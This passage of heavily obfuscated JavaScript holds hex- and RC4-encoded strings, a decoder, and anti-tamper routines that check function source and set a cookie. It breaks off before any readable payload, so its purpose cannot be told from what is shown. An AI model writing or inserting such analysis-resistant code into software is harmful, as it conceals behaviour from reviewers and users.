6c\x34\x45\x77\x71\x31\x56\x77\x36\x67\x5a\x77\x72\x49\x3d','\x77\x34\x68\x6c\x56\x57\x58\x44\x71\x38\x4b\x41','\x52\x4d\x4f\x4c\x54\x41\x3d\x3d','\x77\x36\x46\x2b\x77\x34\x38\x3d','\x45\x73\x4f\x68\x56\x63\x4b\x42\x62\x69\x6e\x43\x6a\x31\x2f\x44\x74\x6b\x68\x33\x77\x37\x45\x51\x41\x31\x48\x43\x68\x67\x3d\x3d','\x77\x36\x4e\x63\x4d\x77\x3d\x3d','\x65\x67\x70\x46','\x77\x72\x45\x67\x53\x67\x3d\x3d','\x77\x35\x6c\x31\x41\x73\x4f\x4a\x4e\x41\x5a\x62\x77\x70\x7a\x44\x67\x58\x55\x44\x4f\x30\x50\x44\x72\x43\x49\x66\x65\x77\x3d\x3d','\x77\x36\x54\x44\x6c\x6b\x44\x44\x6d\x63\x4b\x53\x43\x45\x52\x68\x49\x51\x3d\x3d','\x77\x70\x63\x47\x57\x77\x6a\x44\x67\x77\x3d\x3d','\x47\x78\x33\x44\x6e\x73\x4b\x63\x61\x63\x4b\x42\x53\x41\x3d\x3d','\x63\x46\x33\x44\x67\x41\x3d\x3d','\x57\x30\x62\x44\x6d\x73\x4f\x38\x77\x37\x7a\x43\x6f\x63\x4b\x6a\x77\x70\x44\x43\x6e\x63\x4b\x58\x41\x55\x6f\x42\x77\x71\x48\x44\x69\x45\x35\x62\x44\x52\x63\x33\x48\x38\x4f\x65\x46\x30\x74\x59\x44\x79\x34\x4e\x53\x63\x4f\x54\x77\x36\x6a\x43\x68\x30\x54\x44\x6e\x63\x4f\x59\x77\x35\x67\x3d','\x77\x35\x56\x43\x63\x41\x3d\x3d','\x77\x34\x74\x65\x65\x58\x56\x67\x4e\x67\x3d\x3d','\x77\x6f\x67\x54\x57\x51\x62\x44\x67\x33\x51\x3d','\x77\x34\x33\x43\x6b\x6d\x6b\x3d','\x77\x34\x51\x6c\x52\x51\x3d\x3d','\x45\x4d\x4b\x50\x49\x63\x4f\x6f\x66\x47\x44\x44\x6b\x55\x59\x66\x53\x30\x6b\x3d','\x61\x42\x78\x63\x77\x72\x63\x66\x4f\x63\x4f\x34','\x77\x37\x68\x79\x58\x41\x3d\x3d','\x77\x36\x78\x35\x66\x77\x3d\x3d','\x77\x6f\x74\x39\x42\x51\x55\x4e\x77\x72\x51\x3d','\x52\x51\x67\x79','\x77\x71\x76\x43\x67\x38\x4b\x57\x77\x34\x76\x44\x68\x57\x2f\x43\x69\x63\x4b\x6f\x45\x32\x49\x6f\x77\x70\x54\x43\x67\x57\x67\x38\x44\x4d\x4f\x2b\x77\x70\x45\x36\x77\x36\x4a\x72','\x77\x6f\x70\x6e\x77\x6f\x54\x44\x70\x69\x64\x47','\x77\x70\x49\x71\x77\x35\x49\x3d','\x77\x34\x39\x6b\x5a\x6e\x70\x41\x77\x37\x72\x44\x71\x4d\x4f\x48\x77\x6f\x48\x43\x6c\x38\x4f\x38\x77\x35\x2f\x43\x6b\x51\x48\x43\x71\x63\x4f\x56\x77\x35\x7a\x44\x76\x63\x4b\x46\x41\x33\x6e\x43\x74\x47\x33\x43\x6f\x67\x4c\x44\x71\x41\x3d\x3d','\x77\x37\x39\x4e\x51\x67\x3d\x3d','\x77\x70\x51\x61\x51\x67\x62\x44\x6e\x6e\x4c\x44\x74\x51\x3d\x3d','\x44\x38\x4f\x46\x63\x38\x4b\x48\x44\x6d\x51\x3d','\x77\x36\x6e\x43\x75\x4d\x4b\x74\x77\x34\x4d\x59\x77\x70\x72\x43\x73\x32\x44\x43\x71\x67\x3d\x3d','\x77\x36\x4a\x35\x55\x57\x4d\x52','\x77\x72\x73\x68\x49\x79\x6a\x44\x75\x58\x50\x43\x74\x67\x3d\x3d','\x77\x36\x74\x53\x77\x72\x59\x4c\x77\x36\x38\x79\x52\x42\x59\x3d','\x66\x43\x63\x58','\x77\x35\x64\x58\x59\x6e\x56\x39\x4d\x48\x38\x3d','\x61\x38\x4f\x30\x42\x73\x4f\x4b\x41\x63\x4b\x76\x77\x6f\x50\x43\x69\x73\x4f\x37','\x44\x73\x4f\x4f\x46\x63\x4b\x74\x55\x6c\x67\x3d','\x52\x73\x4f\x44\x4d\x41\x3d\x3d','\x45\x4d\x4b\x50\x49\x63\x4f\x6f\x66\x47\x44\x44\x6b\x55\x59\x66\x53\x30\x6c\x45\x4e\x73\x4f\x37\x4e\x4d\x4b\x6e\x64\x73\x4b\x4f\x77\x35\x4e\x75\x61\x32\x34\x64\x77\x35\x68\x32\x77\x71\x4c\x43\x75\x73\x4b\x6e\x77\x35\x55\x34\x64\x73\x4f\x61\x77\x72\x59\x71','\x51\x63\x4f\x74\x46\x4d\x4b\x4b\x65\x44\x4c\x43\x6e\x68\x48\x44\x70\x31\x64\x35\x77\x37\x4d\x3d','\x77\x35\x39\x58\x4f\x51\x3d\x3d','\x77\x36\x52\x6e\x57\x57\x38\x44\x77\x37\x74\x64\x58\x73\x4f\x59','\x77\x72\x37\x43\x72\x63\x4f\x78\x77\x35\x70\x45\x77\x6f\x66\x44\x72\x58\x6e\x43\x76\x6e\x31\x76\x44\x63\x4b\x44\x42\x4d\x4f\x4f\x4c\x47\x58\x43\x76\x4d\x4f\x69\x57\x63\x4f\x2f','\x77\x70\x76\x44\x71\x53\x4d\x3d','\x77\x37\x6a\x44\x73\x44\x42\x47\x4b\x77\x3d\x3d','\x4c\x55\x45\x37\x77\x72\x42\x54','\x45\x73\x4f\x6b\x43\x41\x3d\x3d','\x77\x36\x48\x43\x6a\x48\x59\x3d','\x77\x35\x49\x7a\x42\x33\x62\x43\x67\x67\x2f\x43\x6d\x77\x3d\x3d','\x77\x37\x76\x44\x74\x53\x39\x48','\x77\x35\x54\x43\x6b\x32\x6c\x6d\x77\x36\x34\x75','\x77\x34\x73\x32\x49\x51\x3d\x3d','\x46\x6e\x74\x76','\x77\x35\x64\x58\x59\x6e\x56\x39\x4d\x46\x4e\x66\x77\x35\x56\x64\x77\x35\x73\x3d','\x77\x36\x34\x37\x55\x73\x4f\x5a\x77\x34\x41\x7a\x77\x72\x7a\x44\x6a\x41\x3d\x3d','\x77\x72\x30\x44\x47\x41\x3d\x3d','\x77\x34\x50\x43\x73\x30\x6c\x73\x77\x72\x6a\x44\x72\x78\x76\x43\x69\x6e\x62\x43\x6a\x51\x3d\x3d','\x77\x71\x37\x43\x6e\x4d\x4b\x47\x77\x35\x37\x44\x72\x57\x62\x43\x73\x38\x4b\x6a\x48\x77\x3d\x3d','\x46\x38\x4f\x46\x62\x73\x4b\x55','\x77\x72\x38\x73\x4e\x43\x50\x44\x74\x57\x6b\x3d','\x52\x58\x45\x41\x77\x36\x38\x3d','\x4e\x33\x39\x30\x41\x63\x4b\x2b\x77\x35\x73\x3d','\x77\x36\x74\x2f\x77\x34\x54\x43\x76\x6a\x76\x43\x6b\x73\x4b\x74','\x63\x33\x50\x44\x76\x51\x3d\x3d','\x77\x71\x59\x4f\x63\x41\x3d\x3d','\x51\x6c\x37\x44\x76\x41\x3d\x3d','\x46\x4d\x4f\x31\x77\x72\x56\x36\x64\x38\x4f\x44','\x77\x6f\x39\x4d\x77\x6f\x45\x3d','\x77\x35\x51\x49\x49\x51\x3d\x3d','\x77\x36\x35\x2b\x4a\x51\x3d\x3d','\x77\x70\x37\x43\x6a\x38\x4f\x6a\x62\x31\x6e\x43\x68\x51\x70\x63\x77\x37\x41\x67\x58\x4d\x4b\x4f\x4b\x73\x4b\x67\x77\x6f\x6e\x44\x76\x41\x3d\x3d','\x77\x71\x63\x31\x64\x58\x62\x44\x6d\x56\x58\x43\x6a\x44\x30\x3d','\x77\x70\x68\x5a\x53\x67\x3d\x3d','\x65\x38\x4f\x68\x77\x36\x34\x3d','\x77\x6f\x2f\x43\x6f\x38\x4f\x78\x77\x37\x6f\x64\x77\x35\x48\x43\x71\x79\x58\x43\x71\x53\x4d\x33\x46\x4d\x4f\x42\x58\x63\x4b\x42\x63\x45\x4c\x43\x76\x4d\x4f\x42\x43\x63\x4b\x73\x64\x38\x4f\x52\x65\x67\x62\x43\x71\x51\x2f\x44\x74\x63\x4b\x4d\x62\x38\x4f\x57\x77\x71\x44\x43\x75\x73\x4b\x69\x77\x71\x58\x44\x71\x56\x59\x63\x77\x71\x62\x44\x6c\x41\x3d\x3d','\x77\x70\x7a\x43\x68\x54\x54\x44\x68\x77\x3d\x3d','\x47\x56\x59\x46','\x77\x34\x70\x44\x50\x47\x2f\x44\x69\x30\x51\x3d','\x77\x37\x30\x4f\x42\x57\x76\x43\x6a\x38\x4b\x43\x4c\x47\x37\x44\x6b\x41\x3d\x3d','\x77\x34\x4a\x44\x66\x6d\x46\x67\x4c\x51\x3d\x3d','\x77\x34\x6e\x43\x74\x30\x6c\x73\x77\x72\x7a\x44\x71\x7a\x76\x43\x6e\x48\x54\x44\x68\x6e\x38\x37\x4d\x44\x62\x44\x75\x55\x49\x3d','\x77\x34\x37\x43\x6c\x32\x74\x30\x77\x37\x38\x3d','\x77\x36\x64\x73\x55\x32\x34\x4b\x77\x36\x41\x3d','\x77\x35\x46\x70\x5a\x58\x52\x4f\x77\x37\x58\x44\x67\x38\x4f\x4e\x77\x6f\x76\x44\x6a\x63\x4b\x67\x77\x34\x7a\x43\x67\x43\x48\x43\x70\x73\x4f\x58\x77\x34\x30\x3d','\x77\x35\x48\x43\x74\x31\x4e\x77\x77\x72\x34\x3d','\x77\x35\x6e\x43\x68\x6e\x64\x50\x77\x37\x73\x72\x53\x77\x3d\x3d','\x77\x6f\x6f\x58\x51\x51\x6a\x44\x6b\x48\x33\x44\x73\x73\x4b\x50\x77\x37\x54\x43\x6f\x38\x4f\x45\x48\x38\x4b\x53\x77\x35\x45\x4b\x46\x78\x48\x44\x72\x44\x44\x44\x69\x73\x4f\x56\x77\x71\x4c\x44\x71\x63\x4b\x66\x47\x38\x4b\x30\x77\x36\x38\x3d','\x77\x35\x58\x43\x6a\x63\x4f\x75\x64\x46\x49\x3d','\x77\x70\x34\x75\x51\x67\x3d\x3d','\x43\x4d\x4f\x38\x77\x71\x35\x36\x61\x73\x4f\x46\x77\x71\x55\x3d','\x77\x34\x33\x43\x6a\x63\x4f\x30\x61\x46\x44\x43\x69\x77\x6f\x54\x77\x36\x64\x34\x54\x63\x4b\x4f\x50\x73\x4b\x31\x77\x70\x76\x44\x74\x6d\x6a\x44\x74\x51\x3d\x3d','\x4c\x48\x46\x36\x48\x63\x4b\x33','\x77\x37\x39\x32\x77\x35\x62\x43\x6f\x53\x6e\x43\x6b\x73\x4b\x76\x77\x36\x49\x3d','\x52\x38\x4f\x54\x48\x38\x4b\x6a\x41\x30\x30\x68\x77\x37\x54\x43\x6c\x56\x49\x57\x77\x6f\x4c\x44\x67\x4d\x4f\x73\x4e\x53\x48\x44\x72\x41\x33\x43\x75\x77\x3d\x3d','\x77\x6f\x42\x39\x58\x42\x46\x46','\x77\x35\x4e\x6c\x57\x57\x62\x44\x72\x63\x4b\x42\x64\x63\x4b\x72\x77\x36\x6b\x3d','\x77\x34\x6a\x43\x6d\x6d\x5a\x31\x77\x37\x77\x70\x58\x42\x73\x3d','\x77\x71\x4d\x32\x55\x32\x58\x44\x67\x6c\x4c\x43\x76\x54\x2f\x44\x76\x78\x73\x43\x64\x63\x4b\x35\x41\x48\x66\x43\x6d\x38\x4b\x78','\x77\x37\x35\x72\x5a\x33\x52\x66\x77\x37\x48\x44\x72\x38\x4f\x74\x77\x70\x76\x43\x69\x63\x4b\x6b\x77\x35\x2f\x43\x68\x41\x3d\x3d','\x77\x36\x37\x44\x75\x44\x56\x63\x4b\x32\x77\x3d','\x4c\x58\x56\x30\x41\x38\x4b\x37\x77\x34\x72\x43\x70\x38\x4f\x47\x77\x72\x67\x3d','\x77\x6f\x45\x4f\x58\x68\x4c\x44\x67\x32\x38\x3d','\x50\x63\x4f\x37\x45\x46\x66\x43\x72\x4d\x4f\x4c\x4d\x69\x63\x3d','\x77\x36\x68\x44\x77\x72\x4d\x64\x77\x37\x55\x67','\x77\x70\x56\x39\x58\x41\x68\x77\x77\x6f\x46\x47\x77\x37\x35\x33\x77\x34\x37\x44\x6e\x51\x3d\x3d','\x59\x45\x48\x44\x68\x30\x72\x44\x73\x48\x6b\x3d','\x45\x52\x76\x44\x69\x4d\x4b\x57\x66\x4d\x4b\x72','\x77\x35\x35\x61\x65\x58\x5a\x78\x4a\x67\x3d\x3d','\x77\x6f\x4a\x67\x41\x68\x45\x4e\x77\x71\x38\x3d','\x63\x63\x4f\x71\x42\x38\x4f\x64\x42\x67\x3d\x3d','\x44\x63\x4f\x62\x43\x51\x3d\x3d','\x56\x52\x51\x31\x4f\x69\x48\x43\x6c\x67\x3d\x3d','\x77\x70\x63\x58\x55\x51\x44\x44\x68\x58\x55\x3d','\x50\x32\x68\x2f\x47\x38\x4b\x6d\x77\x34\x30\x3d','\x77\x71\x31\x64\x65\x38\x4b\x65\x64\x4d\x4b\x52\x77\x72\x49\x36\x77\x71\x73\x3d','\x77\x35\x70\x77\x65\x6d\x35\x64\x77\x36\x63\x3d','\x77\x34\x6a\x43\x67\x32\x46\x6e\x77\x37\x4d\x6f\x61\x68\x4d\x32\x4b\x47\x62\x44\x6d\x51\x3d\x3d','\x52\x38\x4f\x52\x77\x37\x51\x53\x4b\x31\x63\x3d','\x50\x4d\x4f\x2f\x63\x38\x4b\x4a\x48\x57\x51\x56\x77\x71\x48\x43\x71\x73\x4b\x6e\x77\x72\x77\x3d','\x77\x35\x7a\x43\x6d\x57\x70\x41\x77\x36\x38\x79\x51\x52\x73\x68\x4e\x57\x7a\x44\x6b\x38\x4f\x31','\x77\x71\x34\x31\x50\x7a\x7a\x44\x70\x47\x34\x3d','\x66\x42\x39\x45\x77\x70\x45\x44\x49\x38\x4f\x6b\x58\x31\x51\x33\x4f\x63\x4b\x44\x77\x71\x2f\x43\x76\x57\x74\x63\x57\x63\x4f\x4b\x42\x38\x4b\x38\x77\x34\x58\x44\x6e\x73\x4f\x34','\x77\x71\x66\x44\x75\x73\x4b\x56\x44\x73\x4b\x78\x77\x37\x74\x61\x49\x54\x33\x44\x68\x63\x4b\x31\x4f\x38\x4b\x70\x41\x47\x30\x67\x77\x37\x70\x6d\x77\x34\x72\x43\x72\x38\x4f\x62\x54\x77\x3d\x3d','\x77\x72\x59\x69\x54\x33\x48\x44\x6e\x30\x38\x3d','\x53\x38\x4f\x74\x56\x38\x4b\x61\x62\x53\x50\x43\x6c\x51\x76\x43\x76\x57\x46\x4a\x77\x36\x6f\x41\x41\x45\x48\x43\x6b\x63\x4f\x71\x61\x69\x68\x6b\x77\x70\x6b\x2b\x77\x36\x78\x56\x54\x38\x4b\x6d\x4b\x63\x4f\x65\x45\x45\x6b\x3d','\x77\x71\x6c\x44\x52\x77\x46\x43\x77\x6f\x31\x56\x77\x37\x6c\x31\x77\x34\x54\x44\x67\x73\x4b\x47\x77\x71\x72\x43\x6e\x68\x44\x43\x73\x63\x4b\x75\x77\x34\x6e\x43\x75\x38\x4f\x78\x46\x41\x3d\x3d','\x77\x71\x68\x46\x66\x63\x4b\x59\x64\x73\x4b\x5a\x77\x72\x55\x37\x77\x36\x67\x4c\x77\x6f\x49\x2b\x77\x70\x45\x37\x77\x36\x64\x6e\x77\x71\x38\x48\x77\x35\x59\x73\x77\x34\x2f\x44\x6c\x32\x50\x44\x6c\x4d\x4f\x4e\x45\x51\x78\x49\x50\x38\x4b\x68\x45\x38\x4b\x36\x77\x37\x45\x42\x77\x37\x35\x36\x77\x37\x49\x3d','\x42\x73\x4f\x59\x64\x4d\x4b\x54\x44\x6e\x38\x3d','\x77\x70\x7a\x43\x6c\x57\x4e\x69\x77\x34\x55\x6e\x58\x52\x49\x71\x4a\x32\x6e\x44\x6e\x63\x4f\x6f\x77\x36\x48\x44\x6f\x4d\x4b\x30\x45\x4d\x4f\x64\x4d\x69\x72\x43\x73\x77\x2f\x43\x6f\x38\x4b\x2f\x77\x35\x41\x4d\x77\x72\x4d\x49','\x45\x73\x4f\x5a\x46\x4d\x4b\x70\x51\x30\x50\x43\x74\x47\x50\x44\x70\x4d\x4f\x4a\x4c\x73\x4f\x51\x4e\x77\x6a\x44\x71\x41\x3d\x3d','\x77\x72\x37\x43\x6c\x38\x4b\x4b\x77\x35\x2f\x44\x6d\x48\x49\x3d','\x77\x35\x46\x65\x5a\x57\x46\x39\x4d\x57\x49\x3d','\x77\x35\x77\x78\x44\x48\x48\x43\x6d\x79\x7a\x44\x6b\x38\x4b\x44\x77\x6f\x7a\x44\x6f\x38\x4f\x32\x5a\x47\x33\x43\x72\x51\x3d\x3d','\x77\x71\x6c\x53\x64\x38\x4b\x65\x62\x38\x4b\x50','\x77\x72\x5a\x31\x63\x63\x4b\x32\x53\x63\x4b\x55\x77\x36\x41\x3d','\x42\x63\x4f\x6e\x46\x31\x54\x43\x6f\x38\x4f\x54\x63\x7a\x72\x43\x6c\x30\x6b\x4c\x77\x35\x50\x44\x67\x63\x4b\x66','\x77\x34\x4c\x43\x72\x6c\x5a\x32\x77\x71\x2f\x44\x75\x51\x3d\x3d','\x77\x35\x66\x43\x70\x46\x42\x6d\x77\x72\x37\x44\x75\x54\x77\x3d','\x77\x6f\x30\x45\x77\x37\x74\x70\x77\x37\x55\x61\x61\x73\x4f\x35\x4f\x38\x4b\x78\x65\x51\x3d\x3d','\x66\x51\x68\x41\x77\x71\x4d\x43\x4a\x41\x3d\x3d','\x77\x36\x45\x4b\x41\x6e\x66\x43\x67\x63\x4b\x52\x50\x53\x6e\x43\x68\x63\x4f\x70\x53\x73\x4f\x2b\x54\x67\x3d\x3d','\x77\x70\x48\x44\x71\x73\x4f\x67\x77\x71\x33\x43\x6d\x77\x6b\x3d','\x47\x47\x6c\x69','\x53\x4d\x4f\x75\x57\x38\x4b\x4e\x59\x53\x72\x43\x72\x78\x66\x44\x75\x6b\x30\x72\x77\x71\x41\x43\x44\x6b\x72\x43\x67\x63\x4f\x69\x63\x41\x3d\x3d','\x77\x34\x6c\x70\x66\x32\x68\x4d','\x77\x34\x78\x57\x77\x72\x6b\x3d','\x77\x6f\x46\x31\x58\x67\x42\x50\x77\x70\x34\x4a\x77\x36\x52\x73\x77\x37\x4c\x44\x68\x4d\x4b\x72\x77\x72\x44\x43\x6b\x77\x58\x44\x73\x4d\x4f\x33','\x77\x34\x74\x6e\x51\x47\x6c\x62\x77\x37\x33\x44\x6d\x63\x4f\x46','\x77\x70\x62\x44\x69\x4d\x4b\x47\x43\x38\x4b\x7a\x77\x37\x52\x48\x4f\x79\x4c\x43\x74\x4d\x4b\x66\x44\x38\x4b\x5a\x48\x46\x4d\x6b\x77\x36\x70\x36','\x53\x73\x4f\x43\x48\x4d\x4b\x4a\x43\x45\x30\x6d\x77\x36\x67\x3d'];(function(_0x1a3724,_0x364f64){var _0x52d678=function(_0x8324a){while(--_0x8324a){_0x1a3724['\x70\x75\x73\x68'](_0x1a3724['\x73\x68\x69\x66\x74']());}};var _0x314ed2=function(){var _0x567246={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x9c5217,_0x346bbe,_0x2063e0,_0x1c9b37){_0x1c9b37=_0x1c9b37||{};var _0x2f799e=_0x346bbe+'\x3d'+_0x2063e0;var _0x187ff2=0x0;for(var _0x187ff2=0x0,_0x1ba49e=_0x9c5217['\x6c\x65\x6e\x67\x74\x68'];_0x187ff2<_0x1ba49e;_0x187ff2++){var _0x5bc640=_0x9c5217[_0x187ff2];_0x2f799e+='\x3b\x20'+_0x5bc640;var _0x48ae7f=_0x9c5217[_0x5bc640];_0x9c5217['\x70\x75\x73\x68'](_0x48ae7f);_0x1ba49e=_0x9c5217['\x6c\x65\x6e\x67\x74\x68'];if(_0x48ae7f!==!![]){_0x2f799e+='\x3d'+_0x48ae7f;}}_0x1c9b37['\x63\x6f\x6f\x6b\x69\x65']=_0x2f799e;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x44fbac,_0x3a91ea){_0x44fbac=_0x44fbac||function(_0x37fa48){return _0x37fa48;};var _0x3dcd39=_0x44fbac(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3a91ea['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x16d429=function(_0x5172d1,_0x2791ae){_0x5172d1(++_0x2791ae);};_0x16d429(_0x52d678,_0x364f64);return _0x3dcd39?decodeURIComponent(_0x3dcd39[0x1]):undefined;}};var _0xfb6d83=function(){var _0x15d5e1=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x15d5e1['\x74\x65\x73\x74'](_0x567246['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x567246['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0xfb6d83;var _0x1d16ac='';var _0x32518f=_0x567246['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x32518f){_0x567246['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x32518f){_0x1d16ac=_0x567246['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x567246['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x314ed2();}(_0x528d,0x87));var _0xd528=function(_0x1a3724,_0x364f64){_0x1a3724=_0x1a3724-0x0;var _0x52d678=_0x528d[_0x1a3724];if(_0xd528['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x1b9d71=function(){return this;};var _0x314ed2=_0x1b9d71();var _0x567246='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x314ed2['\x61\x74\x6f\x62']||(_0x314ed2['\x61\x74\x6f\x62']=function(_0x9c5217){var _0x346bbe=String(_0x9c5217)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2063e0=0x0,_0x1c9b37,_0x2f799e,_0x51b02c=0x0,_0x187ff2='';_0x2f799e=_0x346bbe['\x63\x68\x61\x72\x41\x74'](_0x51b02c++);~_0x2f799e&&(_0x1c9b37=_0x2063e0%0x4?_0x1c9b37*0x40+_0x2f799e:_0x2f799e,_0x2063e0++%0x4)?_0x187ff2+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1c9b37>>(-0x2*_0x2063e0&0x6)):0x0){_0x2f799e=_0x567246['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2f799e);}return _0x187ff2;});}());var _0x1ba49e=function(_0x5bc640,_0x48ae7f){var _0x44fbac=[],_0x3a91ea=0x0,_0x37fa48,_0x3dcd39='',_0x16d429='';_0x5bc640=atob(_0x5bc640);for(var _0x5172d1=0x0,_0x2791ae=_0x5bc640['\x6c\x65\x6e\x67\x74\x68'];_0x5172d1<_0x2791ae;_0x5172d1++){_0x16d429+='\x25'+('\x30\x30'+_0x5bc640['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5172d1)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5bc640=decodeURIComponent(_0x16d429);for(var _0xfb6d83=0x0;_0xfb6d83<0x100;_0xfb6d83++){_0x44fbac[_0xfb6d83]=_0xfb6d83;}for(_0xfb6d83=0x0;_0xfb6d83<0x100;_0xfb6d83++){_0x3a91ea=(_0x3a91ea+_0x44fbac[_0xfb6d83]+_0x48ae7f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xfb6d83%_0x48ae7f['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x37fa48=_0x44fbac[_0xfb6d83];_0x44fbac[_0xfb6d83]=_0x44fbac[_0x3a91ea];_0x44fbac[_0x3a91ea]=_0x37fa48;}_0xfb6d83=0x0;_0x3a91ea=0x0;for(var _0x15d5e1=0x0;_0x15d5e1<_0x5bc640['\x6c\x65\x6e\x67\x74\x68'];_0x15d5e1++){_0xfb6d83=(_0xfb6d83+0x1)%0x100;_0x3a91ea=(_0x3a91ea+_0x44fbac[_0xfb6d83])%0x100;_0x37fa48=_0x44fbac[_0xfb6d83];_0x44fbac[_0xfb6d83]=_0x44fbac[_0x3a91ea];_0x44fbac[_0x3a91ea]=_0x37fa48;_0x3dcd39+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5bc640['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x15d5e1)^_0x44fbac[(_0x44fbac[_0xfb6d83]+_0x44fbac[_0x3a91ea])%0x100]);}return _0x3dcd39;};_0xd528['\x72\x63\x34']=_0x1ba49e;_0xd528['\x64\x61\x74\x61']={};_0xd528['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x1d16ac=_0xd528['\x64\x61\x74\x61'][_0x1a3724];if(_0x1d16ac===undefined){if(_0xd528['\x6f\x6e\x63\x65']===undefined){var _0x32518f=function(_0x745539){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x745539;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x32518f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3d117f=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3d117f['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x32518f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2dd634){if(!Boolean(~_0x2dd634)){return _0x2dd634;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x32518f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x38dc6d){for(var _0x820a3b=0x0,_0x3573ad=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x820a3b<_0x3573ad;_0x820a3b++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x3573ad=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x38dc6d(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x32518f(_0xd528)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xd528['\x6f\x6e\x63\x65']=!![];}_0x52d678=_0xd528['\x72\x63\x34'](_0x52d678,_0x364f64);_0xd528['\x64\x61\x74\x61'][_0x1a3724]=_0x52d678;}else{_0x52d678=_0x1d16ac;}return _0x52d678;};(function(){var _0x115a77=function(){var _0x1a3724=!![];return function(_0x364f64,_0x52d678){var _0x8324a=_0x1a3724?function(){if(_0x52d678){var _0x2161cd=_0x52d678['\x61\x70\x70\x6c\x79'](_0x364f64,arguments);_0x52d678=null;return _0x2161cd;}}:function(){};_0x1a3724=![];return _0x8324a;};}();var _0x1cc736={'\x70\x42\x64':function _0x4d33be(_0x4d2136,_0x24f3f2){return _0x4d2136(_0x24f3f2);},'\x73\x46\x59':function _0x3039b8(_0xc8aee7,_0x1e98cf){return _0xc8aee7%_0x1e98cf;},'\x4d\x74\x64':function _0x3b3d43(_0xd3b431,_0x582132){return _0xd3b431==_0x582132;},'\x65\x54\x4b':function _0x1c5db6(_0x30df4f,_0x2b00e2){return _0x30df4f/_0x2b00e2;},'\x6e\x4b\x4e':function _0x6d6bc8(_0x473cca,_0x27fbc6){return 